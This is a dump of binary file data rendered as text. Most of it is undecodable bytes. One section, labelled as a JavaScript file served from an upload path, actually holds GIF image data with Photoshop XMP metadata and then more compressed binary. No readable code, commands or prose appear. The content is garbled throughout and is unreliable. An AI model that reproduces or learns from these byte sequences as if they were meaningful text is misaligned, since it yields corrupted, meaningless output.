�!}��.� -%ڵ>!*-^��As�(�Z��䇆�è�ODk}���"ҧ�R��>.�Y�\��J��1��f�����	�uTeΡ�����:�cB�n40{ߩYavL� ˫Q,"�{�.'ڕgPT<�f� .�*IK�M�n���T�������8�i����2�����kή���A:00c]2����`|��%p`�1;Yy���W
8�a�g�m�9�h�h�����[��m���`�f���B/x�������B�. ��-�Q["�Cc*�d����S��.����U��7�,^;�9jZ%�݆�㸍Y�tc�-��W1�,{0>Q�.�� �`�%J��~F"��<
Zs���
 n��� _��kppsY��8�i>
�j�D�}`�j.��|��-^
���]�a� �EA�Vd�e\�M_�E~#KR�<r�Z�ɚ+�u5b?�U/,2�kD��^f)DԿ�Gf+pJׄ�!!�Ɨq�������yO��A��P4bU�n�W�_�q�w�w.+�El�8!T'��@	�k��T{�$N�G��a�@���f����\�̴#¤ƺzܥ�2"KT�ȷzqL�U�YX[Á�UB#��;����d�G5��q)jk�A��u7�ZdA6�`�0p8�v`)2�P��4@���E	�/P���lf�����Q��b�(�1B��D��Ur�\�uC�2�~��� ��%���;��ı&�e�k�����ǈ�vW��	�� %@L��럂|BP�q���z�
:�P��y��x"L�c�#̉aP6#��n&�Lpᵉa
ßP%M�&Y�a,��,��E�.����V�!��'���J"M%������Hm���c���K��=pu�&�(�	}pj��s���D?�)P�����bQ��o�K �*���'z�8z��v-�h"���9���PU� ��eo�/�)��
��_��3�쪩��Kz�IIG�/�LX�x�������T��Q!Z��
�/�K��P�'�u;�D�c�
�f�1 W���GJ���C��'�s�6Z����06��.��b_��(�$�a,��6�|!M�[�ZK�T��x�@��R��6˵Up*R�Y=2��>�Z����_��V����s����>}g�$3�p��T<���S_p˂9bD�-�P�?�b������m��B$�t�$uY��<<�\M%��?��pW�Ns76��bn�� ��Թ����縶ˣ��ufa�sK2�Rj�����!�c �i$R��`�&{��(����yu����T�)�7 4|A���Q�����AQ��5�HoT���Vc.#�MOZ��Q>"\��P|@�Xs�Sf&����]��K}O>G �t��cDTb]ݕ�5may���KP���(�ٷa��C̾�%�����Z#����[�#.\�8��C�]E`B���`b
d���(o�Y�b�/--v�0~���*e�趆��З�?,9^��*��;�ABZ���٘*N�[���P;���'S(<���9��V��qv��,UT^���#����7�̶C��M׽*d�]�3��uq��F�k�Z��&!P�U�\Ƕ:���&1�F����q�i���w\�v{��*��X0�'�T�S��#��T�X���c*�JQ��{��4J>��h�\zex%M����B�A~��l�O�`�0	Q>�J�4��4����� �zaH:��עa����K�P`��\o�˜�"D]��ςF��Ж�X�і!<�LppZ��#C����o�7�<1"F8�Ó�B*t�8*�%��P_�\n/�G,'�P����F�,�	u����f��{#���K�)-R�h;��5Q�6E��Xl�a��9�2���_F�F3�2���~��F]j&]�I�,ooD-s��O�T���_�6K�F�%�2t ��%�"+�(������%�B��
R���p선8&Ԅ%�'A����:�n�>�9�0�Po�;o\<1�b�Fҽ,�C�J%ĬZo�� #�\Y{�
��aǊ�°�G�f(&8��A�2C(�+3��TUU�� x��V�v́�R���@��|C����[����bYxC��s�7��L�逴wo1-W�7j�Ӄ���鈵<qr��6Ɗ���ޒ?�g���~��4���a9�P���l�	��#�[�g�x_Cܧ|�������ߩw�F�[5ز���8���/3�s��/&�g�ZC)��S�)�+}h������W�z�SX7k��, [�E�s���#׆V��GA�p���ֻ�%��-����O�Q�!
#����b2��WW!�|�l�������
�n�@F*S��:a6�uچ�97=h� ��� Q㨸b�a��k��f��/�������"�7�4E���!��S	��ŗ�qp���O1T+Ye��uP pÓ��yC��fH�ss3�U�3���AS׈�xq���r� t?��u���̱{e��Iь�z��Ȼ.�G�gұ�-�%��(�ӁP��9^���]�c|�'V��~�9[���3����L**�X��n�4�%��q�b��'���&��|�Z����טl����f����6������[h��:�=�� �9�1p�W�&z�(���V��e��j�B�%��p��2��E���e�����*^��� ��b��Z7����a ��ʋ	P������1�a�����=y��"GDP;=���Pv��P��U���P7�Gq�/qb�A��� "�0^���P\T���2��.��1�Qz��h���ߘ(�1�N�U)8 CP�WTN��v�v6�|��%�C^�M���b�C+�D/P�r*�.nk�1.GD|O����^d��,��w�]�`?�~88� Õ�a6�I��"�@q�m	��@N�����wS���,}K�.,b��Z�u9�'�-2U�a�"3��7wp��c���c�u�,^8k6߉h���������A�di2no�E��3��Qh;�B6���->#������~V8��y^\oP.���Y�ܾ��|G�\�N�%��n�L�i!��mk��K#�\<%�.\VJ��'���j�vO�!�����kb���T�� �-[u0������]����uϓ���X�� f�e�/:�X�����v횴�qK����wA�a�s�vK�H˜PF1J�*�թV.Q��F�P�s�Q}�L<��`�m�aζ�׃S2�_�Vex�
�r��Z��a7���r�ī'�9��I���0s%�e��u�]i_K�����[){���.��(_�8Z�yr�ը��$��[\��]�Z>���2��6�g�ļ�E�2�kqSD6����A^����=�]�6�;��᭿r��3�^|���&�ԗ6ˉ]�Q��L{����%����h[	C��E�SXV��=�`�	]ů� �{��Ⱦe��X�ġ��4��1��X���2�H��~�<����b{�X���	M7- <����yX��2@-^��� ��z����횸�@>���,;�pK�!�d�Y�qm��^��r�UӸ�T�A+X�e䆖XhXV(7��� h �j�r�Q`��e�ѩiF�����U�Z=-�`��4&e-|pkm�`����&kx� P��U� Q7�X��Qo��� ❛��0a�m!ߐ��zq;.a���v~ wMT����-at��TAGwCD$
 %�{q.��y��2��u��3���]�!�&�w�~E�pM.^!�꣊�٢v]���ad���i�a(� �Ql�+�l&���D�{Eg��#� @#B���Xn�7���Ԁ��|��Uʓ}�Y�/,���PJm`b�	v�&#�0����l�C$Z�nb�(ĠE�����1�,
����*
F%+�5�/��@V����$�t�·��P�R�ܦc��E'qG42�pAw` �aU)WH����+M��<�5l5����X�bśŶ��0&3}Ÿ�;��lq^[��`�q����1h�햟�n����)�i-���&`��M�D�^�
��R�}$#�z�M���0$55�d���E�gQQ︶>fB�
w��AE��N�
��+����6e�nb�7OZ���)H�'�� ?R��A,CAQFVcd�&k�g����$�}� p�h�,�&�S����=�P���͵L�<��.��W��#��f�PʼTJ���e�gn��b�uP^� ��^�ƈ;b��-hc��Nè���Ur�}�V�ޟ��^&Gn�K�lTr���!|[`ygP���G��W�%e��Ëq65d�C�.:��+H���d_(8`�V<JH�,X� ^a4v��f��'k�zGr�oǨCs����,�m�ͱc��|�g���[3]�,�� ��#���d�&��!��oA����v��Tįl�or���H�{P��ʄF�3j?��ZGw�Q����=�q����L�l�*`4|��K �ᴷ��:�o��*�/s_�0��P����̵��Fc��i�/���������4(m��J��âmc6yu<��������|0��/AeAJ����p�׏D��%���'b�� �tw*1�v̯l�L�=#��ޡ�2�� f(�	�'�b�n���v���*W1��P-![�Ft�O��ϸ*|��Q��J�a�Q��L-G�㩶h�b�f��U�+,6����U�>�ydP"��<Ǐ��[[�&A�/d �Ÿ�C=��f?@��(cH���.����'ht#l@-���������L����sf%0#V85�ұL�ct����e�\�{aA���\b��pMf��!�1��d����f�'��8�i�[��"�qb,0E�,�^^Xl�&M�52LW��]�E��k��ٙ0x=�A�7�l��/w)B�P��ۨ"�m�@�İW	j|�]Ť�S�r� �*!�[��
�����a��{pp�Vʕ�BĝCsh-%2��Kj$]B �����+�E�ef`��Kǩ]?Ħ`�R��]te<��p��Ŷ��9������[��:-K�&���s����KE�K�6��e��:��*�
�b_�.��
��r�F�O��y�9}� L7Ⱦ�.W��Pw�Q�2��@�x�M#���ܨ38&�s���ӆ f1<�s��|�D���j�KA5��, ��{5W̺
v�*2Ȧ������Q�5���Clu.���*t�lj^fM̕�/��F��f��Yw�E+c����>Z�2��EUr��c��,������(h�������=cn�P�6���=�/�;�ͷ6%u:�pp9|Ɓ���1|�T}C����	�[b'v@q|øՆ��)Mj����#Fk���X�k\�%�P�0�%�m�V3�e��\��E��q�7�;�2��:����g�m�.τL���/G�	��۬uaQ��;���佮p�N�4��,�1���{��pê�GĪ�V��k����s�v��6�uǸxA��[,s��Q���
���K��Pce�"R�ؙ�r�  9���c�w�������<<������|-�#�3�O�
�)�fb���.՚.*[��Й0��3P��.�̯l�`�%�ˮ�R�Њ�B��"���C�ւ��PF�bFN��c���� ({[ f֥X탓ѩ@����Ǵ:#E���]K2ĸe5�U"��SQ�F���l�F���.�p7��c����FLC�(�Jh��������.k�/�=s�3\�A1T%F�Zb��02=o~�r�ň��WfFe�&o��7}K�y�#C�˝�M̺�PO'����(y���b!�Hޗ�
۷P'G�6���p����
d^��\���� ����-��s�V���*��n]� LEC�#�^����1CL7jby�"T	EKSSi�깒��.Ǽ���+���C��P�����!��1��(���Co�%�:�p�J�~���jM���C5c�&������E�3�?1_�&^��h�o�]*�9a��[�t����1tט���Z�2�Y�(˶m4VV�5#���u",+��RƿpS�#��c��Q*���_0�Fؘ5c�CEhf�W�Ud�/�\Eh7xĮ��S5қ7-PE����'P4���P�E���+M�p�7�C��o�D�B��Y�/XE�]�1E����Y���4��T��:��i� �]�n�{#9�"�y<�ǩ{R�����=�ECl�.e��@j8i��m���̼u9CB�!\%�=Kl۝M�v&@�~Vٿ��5m}:��i-�̀��=�ݲ���UD,.]�ll�0�H�᠈ω�Z?�Z�� lt�vv��d�`w.}J��P� ���+��!��j�"N�������W"�\�ӏ������ q�>f�\f���H�=�ųl��=E\�<�J�E.f��Vx��]2��������A���G��44E�,��DU��E{�*�Po���4S�P>�k(����T#`9� 	��/?�S�j%/f��荊���L�ק�Q�R�8 �ӨX�E��KD71v�Q�T����C��M��[�2��-.�Ž��PK��F�ő4п���L��d��b�d�����<T&ry�K*���;Y>�K��X�r��<oB������)L'S����y�1�$`1P
���^I�v�A0y`���0a�\���$����j�/5-�S+c C �] �AC�Lp�0���9}��W�D����U�v��PRV3��v��� ��ت��T��[c;�K�������S5���膭���Kt���o��(�{�I�
A�I�a�`<AH|M�]���`��b�}�=�kL�{�;
|J�� �:<�pf	� &�N�J�:�K��D�L�a��J�*U�W��z��MM�|hY˂�Q�6�f���9�k�Lb'pn�5��.�^��2A���V�����!��=��EP-w�Rf�ޡK{��,C�;@\[�-CJ�H�@�� ���
��+�F�ĥ����2L���6�%%I�+Z����?�BZR����n�k�x5Pi�-yA��q��E~� �[��̼��p�a�NMf�/x3�Y����Tz�^YdW��p9e\hvw{�Aq+�J�\��c�13�S����D�Q4��9*�˴��`a}����ĠK�XPYsoQ��A��2�X���a[x:�1[��Y�Z�/���	A������Z��E�Kj�����x�?B&Gk+�0{g�5(�� ׶0 �pU���@��=8zߙQ+����b��`��4��N�C�5J��P���\D�&�Y���q��s>o��yL5�p&�b��$�O�7�PX��IA*R|'�'���t)�v�si��,�M(<�f�n6�?��$@����c�ځ)d|�ݽb&Z>~c��h�L�5ϊŐ�(	�޺!v���M�A��0=	�*��c� ���i��dGD"�YΕ��č�Ŋ��ϟ1VhD�/P,!>��n��]�=�����W�A�\�n]K�N��u/�����v,��&�3!�6�#-�+��dnU1_>C�KvJ��R�F18
��0�KD��B1T�|�@x��x 輱fTќ�ُ3Ѩ��F.$���Y0:�)..�ʋ��Z��9A�q��F�qP9����s�^�I��^P8y���-β��M��%��]L��|�>!��>f�3�fx�W#F\�A�K%˃.���g��7�.9��Mn
���+o7��TxvFKg~�ʂ 5�YS�ݡwn������^�˼�2ӸL�����U������ٵc��� S��sU������1�o��4y�я�G�����e��uKM�b��p@�wB؁��E�Ҟ�}��� �p)�
ꏖ�%Kد�M�?x��<������ʕ�J"C�\�p`�1����c�34���l�>��GKm���
��ޥ��Hǁı�l��ľ���	��7�=�%����@�zԤ.:�Dܖ��d��:ܠ=��@v�;�u��Or�{�h�����٠fY��|Bg��<4z�@�Pll�y������� �q�hǂ8�V��f���=��=�ʯ�)��]Lȱ�X��a�Ct��B3*T�%pJ��"�.A���AgH�5~#z��Q��%�ʸ�ɘ�"���'����)��yI�y��#e�,�`j蔏zTF���x�����F��tK��E��\��}�k�_�f�O���]B���N��۸1��߈�,�2�|��|� ����l�l�\���R���Sr�s�!�tn\��d��p�Ȃi��A�BjԼ1.I\W�e�P860�#G��Y�F�YeN�S�f� ��fdG��%�w�+2�[���l)��u�,�f �a���FK�(t��Z����5c�+v?:�G������<?��9�W+�=�G�D��pІ��$tql�&ha���y�Q�>YSN�OL��g��F�[s� r�Y��p(E�6��K~`#oS�t[)���tv8�T�j|�}Ky>�;��qi�ISq��<�\�6bS5/�\�2ǣ1��
.����QQ�J=�#�P5�Z�R�;"-�%�N��T��O��_�L�b�W���[a����g���Ȭ~��Y�%��~|���mFۨ-<���~D�f?Q����Rݹj��2��BU�w�
P�5�c#k~e�^�2Q,Yv��uܦ�O�שAj�:�?�WFN���0��DtWl�].b�ۃ�F�KK$l�&�a����{���@f؈[��`>�R��u��B���p�E_��7�)��3ȃ8�W���Z{�,�!(;�����wnMp� �.7�b�1�{U��*�T�C- 0}�A���Tz��>�:�l��3.<��[qL��Z̋{w��,ڔeaZ2�l ��،��bU�_�+؝���GP� ~�+ݯ�m�?G�N�`���#S�?d���Ԩ�>j��=�
��˨�0L�"D�lJ�7 �;�D�J�OlxS��Q�%�?B�qu. �,0��b`�J�`-�["�e�;�8�A�f��?�J����.;je�14{�/l�9����.m�M����'�XH���Dxܳ�E|��HB���2������良a�E��{[��Լ�^������o��0�&*�|T��������
}퉯�����`u���X���!u�ܱ��QΦ��.%�XSJq �A�S'�lF�.�����ܺ�U0fY_!}EkùPԴZj�eɳ�X�^�*6�`�+����69�N���� ��Y��u;���(���x̧ϙ�1��Թ�5��ߖaN�t��6��o�?0x.!"�>4<���3^f! -��WB��'CVݲ�W�jπ;��koK�z"����6��*kl,��v��h}�GCۗ�PN��	�o���-���AL�5��=�ű�A�WM���sli���6xa����N��%�g~`��*�Dt!U�K����ye�\1	���3j��<� S+� �F�~,H����솼��Ǩ���RK����Z?�^��m\����M��:-����M[��0;#h�0��12Pv4}��Y :�I���{J^���tna���!��y��a� ��5�R�Ĥb�Û%�(7.9�f��\#`�pfȱ̪�.�L	�c0�m,>�؝p�&Ȇ�f�A����jlA�sq
V�e�m���a��r���Si����j�CD������|F���+�(���_p�w~%��G��Ԕ0u3Ќ�5zy� �XG���>Т����忷�&�]/�M�
W�����GEh N���\{��Ԣ��1=@,X1*�� d�F���&�˃���:�7.�S�B-��Q�X�93F�˨,50s2���u/2�p�\j�[�[J�L�tg�x��7�Z��[�&G�����sf���D��� �Kf�q)��v.S��ۨ���B��9m���kO+���`�ۏ���R�қ��=yK�]�!5���H_�ܬ@�tb�e�&3Dp�4"�S�@�B&̸k���-L�pa;�K��؎����5�6'���/�^`�:N����\�>z�[���a�:	�V��%d)���v	X�b��m���AU�â+��Q�a�2�����1���XXm���j���D#p�o�;��5�	~� �{B��o�=pPM��}�Z�� X �~`�|�ώ�S�c��H�D��i��%N�1A�9����R���F<wu��V�h9����F|��"��B�|q}fJ��&H.%���ʑg�DU�k�����žq��6��-nb���jeC:V �w'R
>	����Dq4Q�Q->|?� 3B��!�ǏQ�
P��j"��[9�=i��'����*�|�^���	Y�B�p�7| �FҘ%f1��)u"Ǘ�,�Sqx����P���UG�<{�"��-�&�$�w�hr�����v��hX��*�j[�/����dbh�R�i�1}|��-���N���K��,���hs�ޏ-B��כ�_����.�� �]����.�QB��y�c�����������=�mw.	���{E�j� ��2�ĸ=J���-�d�J�8��LwY�A���S	�%��0��b�z�_��@j�GS�_s5�$���L��a��ln�y?��3z R���O�|IEcۖw�ƪ>�N �A	ŧ�.���R�(
1�-��&����y���Ui���pʚ�0Wu���A�4���qQ�7�E4`\�&��0 ZʨrJ�*8y�sS/ɖ�Q8`F	�	/1�LD�El5:�C$)���W������{(�q	s�V����,�Q�]n3���0mK�n�|�5�bZ�[�_�A[�L�����a��մ`���5b��4�����V�<�� P-����� ���y�,:�,
�� n2"���gq��/-�\B��]�@�����-$3D�&Lwsr�a���x#.�T��a2� �xǍ37�X��dN��V��g�K���{l��AwV��Ũ:����w*��s���������\�^�DW�X>���|�6R�0��/����� �!�~Ѭۃ�c���u@u`�<�>#
�3��U��0����#�X��)��sl@*D�z&Y�\:tL!�b�L%,6�tˠ{�GPFc����SF'��x�&+q1X�#�f,u��mp\���V���c�tM@&��7�c�|	��n<Y��*�
xK	c�d��b��������&��A ��K�A������%�~��ш�u�+��^�^v��3[�����4�/1Q����2VW�k��:���DD+M��gWq���;1*�ܺ����/e���i��1��l��b�&`��g�j(��q��UThj��.r���o��K�X���]�L���������>���(9���X�ڀp�(���_�T:�+*A`�����d�{���X��V�e,�)L<{�K���i�+�.�� C�5�.�T���0b���� 30��߸'8/;��/�*�P^a:��|37*�&4E*jA
/2�3���G3\Ĉ���.f��0�l��v/1�b��a�����A�EL�.&���6�h�"[r�Xe�K�	w��悈u%�d\m ���@�� ���Y��Mз�����_��Vǖ^����i��3������Q��Yz;c5V==���8ڼ��D�4�,�{��ޥ2v�@Gs�><Ll�V�\��������0�ʃ�,`����G����Z{�\�U�ͩi�TsF%G�d�%G>�І�Υ�X�:��0��'g�� 48� �8�Z��z<�aBn�� ���i�sU��-R�_q����PN����_�k��;�U������&d:����[�k>F!����Aߖ7���U��t���k}�P�V֮�E?�4�Lz%a�o͸8g\3�p�r��Ɨ�˖�Q��t�'iT��0��Wp�	Go]�M�HGDb�1K��&2��<P�.�T��:�#8Y� K�y����0G��jX�^�>��!�U�,C/�R��(�A�S!��� H�v����&c&`q��O��Of)�|˼��[)X��D��E�~�D&h�P3�!���Z�)w52�U�@���\U�0�\[��5]��lܢ�eٙ�Gq��E$Gq�	q�(ݐ*��_�
�&o>���b������6����� Y@�̯��)���:W��أ���Ͽ2�}G�e@3@ h��^BR��%3�c���$�F�%���;c� �:��fe-��-n^����X����k�ny�bye\�Th���_�\T�;�'�0.*
�hy���-�J�CR��8���!���<8��`�c`�Աo�e���SC2�;��e�s�LV�l[��5*�X�`y`ai�팺�y� ���C׸a�'��iA�� &����t�9�%�lpWb�R?�66����Z� �� ^c�t��c�~F�\��	�Y��jX��1"��QQ^f3��#��.Pn���8�
���� \SH0J�l>��#� 	b�����Y�Ҧa0q���F�
���i�_0��Z!S	+��_w�0�&���G5,q���C���8`����A�����u����#'�:��jܩY��q�� 
�$cʆ��ŏw���A���+&1��b0���r����8�4�0� /��z�CzTT˕lz�T�1����˻�������l����2|9�j����c�o��VU�<���6�[X>Ws�=�u<�k`��m��L*���� R���;��m����)��d��<mt	����.8��Z�1b*SB
n����@�e��Y�V�	���Ĩ=�=C��_�)O �� !�R�|����]��ڭ�f.�pp�G�x�t-��N"� '���N6_�lJk0�y�h�b�%���Lr	�sQ�rnw�:�ܬ�&��&���H�g0��m�e�/%N��K�6�1a��~\��nh�L��Й���n��{�薁�O�Ugs?UbX�dU�ϟ�[��5n����Y�ʵ?��hX�|�m�Wt�6�L�7@N��*�P��_a�Tb:l����6� �l%5il@�j�r�E��3f`��0c<�D#�R��n`p�\j�����c�0ћ�hΦ�IP�ci��<L~Y�C�r+��1UgԻ(��3Hee׬h|����}��`� �� ��?�0��ׁ��`������CW����kp/�Ĳ.�,_���V�8v�'DϘ����T�*	N��̄w��Ia+��aG|���Glu-p�n�� ��6����f���d�0f>�é�%L�y�W�\�s�$�A͇�������T�������(oǳ)�����w�S��~:%:���M���M�WX��p�#G���{��Xa��>ت-��XYr�uF!f�M�S�^e@傚��5�W,�뀹�Z�IS��� �L/SĦ��C����L�U�T3c�X��Cj�E��p���`�c��&��Aգ�T�`�������� V5��#{.���J�9��Vc}�'��L0c#W���P�o�����E>ƙ���ϰ�y�§���"��X��G��pF�q�t�@��\bp��ss3��4.tF����DX�5�Q[zAD�vC|]�3�-F���x�YE}����C����8���V�#Vk0 �Z�aC��FX�{�Q���UF>	OSQC�y�A�?3A�Z�Ef��Xj2�Yq�7���.f�I��
?1�aR�,bb��hy��S.,�7�~f87���M!�nx�|�?q��b�0-�ԸעJ�]���{`�.R|�]G`�c5F�PY,�����csC����`��8�5 Źt�5m�gsh0A.�]�"�!S��s5*x�%�L`�Yp��0i���U.��b��8a;�\E��=`-���s���� :	�.�*�kV���X0{� ���Z�a��@	Q0-�����]��f�F~ed��s�����FF������}����z��0�Q% ��&�+��Q�;��V0F!2��-��.<<LH�2���#�<��u�\�
~��H@�#WR��2��n?�T���$�����k�(�A��Exa�A/��_���e����_#lM�R�o�^~����ǣf'	sU7�R�C���0n0Zħ��XbB(5._��?��.;��Qxk4`��K�A��C�E��6�-�)�`bQۤ��1�\��3&���u-}��o��@5��S�t��.0j��6�-��g=����o�xP��Vo0�52�?���R����,�Ͳ5�A��r��ܬpar¥K����$#��s��w�7�G�� |6&�qo�m���b��;f�B�$Ke�LIh��0ˢT2��_ʅ���l��1�su'�k�ً��%�uVځ1���l��}PHtS*!���f�Lř���:���e4��K�<�	Y�@����q��L� �c��y�70q}�G�&h�P]����W�Н���Y��7��{Lsx���K��gg�
ײ�|K]���(�	���B�:�T�-��H]�����s��n��`N�E�Wl��
����1��o���y�3X�����͏*���+1s������Fv�&|��qq@���p�L�he�z��p�{��Z��Y���>)Mv��0�9 �v�\��V}�I�eL�~�3@}����-A�"�Ģ�q�1���`�55����ŏ=��a�.�*;�8's��򛀝�r\�9�4���3ô�5���L?\�m��(t2���%� /���I��>D�p�PR�P浠lt�?~X፲�y�֔>X'��ƏSz�R�A���0�:� h�.����en��e���o�p��P�� 0*9�����u7FQp���Â1i1�U�6"����驙|hN��,wA���,�����?q�����F`;���� �@~����w� ����&;U�㹽���cLv_F?�`o�n_�_�X{`�<�4Q*@�@�G,�*W7�UΠClxY��1gPq�s�˹��qQ������d��j6�&�7� ��7��!�X<@YE���S� ��0��L����*f΃��NUx �&����Q���w�̱�te�v?��+v��x�����yH�p*�w�|D�`7<��*?�r�uG���Ȝ����3�G!��h�g�a�d��y�m7pa��ap��g�K�D�(��"�J�^�w�+O�R -_����Qw6f9o�v�V��^b�^&�=M�?ܷ���&�~��C��ʿM�����4_�Iw�T�׸N��*:�x�Ŏ9u�Pf�C|\�|��"��n�+�İ��l���,��ASk�K�HL�u�jjKäɺ�Q���]���GD�լ���c�~�U��ZYfc
�~c����S�����NP}� h9�`��`CR�@�F<m�pʉ�$IX�\F0�1�,	X�Vn��%DI���mX8��M��Ň��f���%0R�ܹ��l%��n ��f�W�X�Q�����.n'c�`�-ְ�r��ޔ`���M(�,�U7�`����Ɇ:�KG��0	V�R�+��<ɜ&3I�ݚL|c�K�.�ܢ�e�)��j4	M�F3E�����5�w�K���eAZ%jQ��!�p���30�C6�h+��|�����LCY�3������̸eD�Hb:�5X���q�˗-eбb�tD�la���\Ls2&�� (�C��#�C�ԕ�����~%G]M�>"���G/�
�ZAw�ct00�(�%)Cm�} �E�>��k���uJ�PN�s\31�`N�HʋZ�ዀ�A2x/>)�g7�c�Vf>HLe3@�����>��!�.,�Q�X�M��Yb{�P��K����A	����#�P!�f"����XrԽ��}χ%� �1��11�+���*��8���� R��Sh���;�����$QS+W5#��(�bQkM�e����>x���tC\�c�̦ �,�i�f
\�>3�o���,��c�W��E����Ak�E3�{�)n���� ��ª�����s���u.�ʆ�G�x�R���T4��Q�ƣ+��r��^ї2�a7VY��L,�Y�y��bd\Q�+_H~�0[&����;tK�V�z<Ml
<c�u~&8���-L�vթN'�}����Bڥa�h��¶��|@�����,
Ŷ�E��ܸj��:� ��:����%qR/��ˋ�%E�;��u<�����)�a�tݎ�k���� �K���^�� � �� ��1�� �X���n�� ��0� ��C� �� ˿�O�o�W� ����� �� ���P�4�Q�(��m/�E����P�׃/���a��:�������J�S��C��Os�
6�Oc�#� v�E�PU��-��KV�o�[����R�Է��=�[�������G��Os�3�0i�K�~�������B�O!���~�G��� ��4��t��ܝ�ޛ?�?��� �#� f���?�h�~�� �� E?��� ڧ��)c��K��O�����A̏����a�ܔ���������ߨZ�YJ� R��0� ����?����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/43d72fc6-319c-42c7-9889-6a9175b559d4.js
body_size: 409645
content:
GIF89a� � �� �K1l�vY�*sF/i+է0��F����� �siL�����PO2(��������I�"���m��uј�m6%�WE��Q���ϲp/�L ��N�d�wgק�Ե������ҌE{����,T"��e�vY����g1�$���� ����&���j'Z�rzdV���ѯR���ze ������hZ�sW�ʱ`�jU��Y��l�nq������q2
 d�R��zwUGǄgƉx �� Y��t��rY@5�dI��&wZT�ԨwE�kS�F�������eI�eF����xD�Պ��gRG�fWoFeGA�����w���c�ZE������ۈQ�e誐�Vzzfg�tY�vB�8#YHBk5����0yY#H5Sl�vɗz��O�Ƒ!��jWRPtG����V5�ݳ4�����ٔ{���<(#0%V�u[��U廱-u@�Ky�T��F�\��lVm�����v�vX�fG.,g��׌u��ŗa��ԋi,U.�����;PDm��j�o����U�j�ۉuC�����vI=u_1U<��e��ٜd�y{��Z���Ec96�T���$�~<��&
1gHV'��z��E��y�X\uc	��@��ڔ���穵��xJUH��|�Qn�}����wb��>�����ݞ�������6��ｶ���|��П���{����RH-A��ZZ�������Z�G�������������������������������������������k ��ޥ c!c�@<b�Y���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899777, 2023/06/25-23:57:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 25.1 (Windows)" xmpMM:InstanceID="xmp.iid:010C610CF33C11EEA66EE871C1042842" xmpMM:DocumentID="xmp.did:010C610DF33C11EEA66EE871C1042842"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:010C610AF33C11EEA66EE871C1042842" stRef:documentID="xmp.did:010C610BF33C11EEA66EE871C1042842"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%��%*lp
��ԫV�N��b�U���Y�
>�^���[�l�x�Rϱ����uU�0����E��]�(�hբ� 	&��l��_��b��8�v ǇԯDiȨ�TIE�װc�f@{6�۸s�M�-(P����9�|�I�����У�� ��S�"����1I�����dʟ)c�/H��eSf�0>Ɓ�)o����Fz't�
�1�x+xD�s�̡@�0@˄�͖Fm��Zn�ݶZkd���2s���`�8��0'݋�Q�b:��8'X �|I��0�a� !ԑ�|
�0�I@a�+�萤
��IX`��I,�"�m�*�@�@ѝ�PmpFئ
pҶڝ��p�!�B�!���q`���4�1V�$8z�Jy=B9���r�.e�S�G �:\�C�Tbp�}���cT�1f�0�2�
!�@'20A�u���wΩ��}�����苊2
m"̠���2���\��+��c@ީK�b���*��8i��.2D�B������F}'ܷ�ބH�ª�Ȁ+:y�	�G������El,�PP�ޤ��
ݎ!���� !ᆻi��ꊻ�R����� ��������������N\('m�I��2��pc�k-� 8l�������c3-34�]�R�Lˠ���+S�������q"Iv�q�Lk
�(��w���� ��?7�/ZK� ]s-��\7�1��ŝ:堓� �>@"4��ާT.��� ���q$8Ƨi|�����?b��8�k8��w-�rw}�)�I���p���=9��?@�{	�+��4���<&3�K%&�l��2��Mcb8�@���oy3\^P��b`Z�X�A�cp  ����� �b�AЭ�!|��\7���ZB�@�0(���Xt�ZG�`d���7,� X�����ن@d��	�	_�5�y�O<A��`�O��yFI6�@plD�IeH�7�`�X,x��7����挷�#b�$�{	^�HF�u��KxAn�D`�"�"��8d'�bP2#�[�V�9̽�xA+[��:�Q[Uࠃ�c_�t���` XF� + B���bdpc Eh�L�Y��,1 ���[��b8�B"`���a-�Lg:Es���T'$����l^�	C����RpQL�M.�A��<�%5�I�p�	4b���Bc X��DR��n���ɒ�F� �,)e:���!��0r����27ZA��a� *ɠ"��\�z�s  �C� �t,��x�����I�)�q�U�g�b0 ͞9�l]�%9��Kbs"b Ba(��B�'M�_�X���!B8L�5+��U:�f��%!�=�����(��6&P��� � �N)z���+�6y���න-�X�$���¹F�lU�?�ei����ѹa�ȳ*'�,�A)� �*�)�V�QȘ0D �P#ǉ���u&�U�E*r��r��U�ƕ�׼�5II��VXu�I�:�a(����.�P�󢢞� xYK��b6��p|D�7�Ԥ��I�R��%��.T�Hor!���1����h��1�X���U�{d�"�$&1�7V�2��  a��7#�xj
�'�W�D�/���Z�S�A�K��1MQ��4'Z��\_�V��#��i���>�#�>�I�?k�i��H`EC�� 5 �~q�z��#A1�|�|�Ӟ���0�$��\�Q'P ��l� �suI
��5x�	^�����F��ae�]��c�u����bf��)�HF��cs$�)S��p�&��� �ie�"l'Zz�$���]�y�@ ����b���1�M��b�@G 9�k� 5H��2��D�\t��jӎ�٦�����KL֝�u�@k���ΟC�	0�>����P���~����E����±� P���`�n4�k�q�'��X���q\B�{gy���n`�l�s�.�f�����!eY�܅-C"2bXY����!�8�
�<�u�2�"�~l���n���or����x��$�.�����Z�3νf�Ԣd��H��c]���!^\T�����_sF���V��/�\������GE-v�z�K��я~-*0�{U=V���G���6��$0��i�84Mv+
�r}���w�0>�Y���
�]�q�w�U�O(�UH5 O�d_m�3�c��@Pkv�0%z6L�@�l�f<l� ��~�@g?�Z�A��~��5� ��F�2�U��'>_��`�/(8p�EJ�E1  ]�cIk[�f7��V'@$��2,��G9�6+�
�|�� 1 3��S(�� ��w��.�׆?��@gnH28&5p}�8}�W�� ��s50}��i��|/pQ T�y�V ��
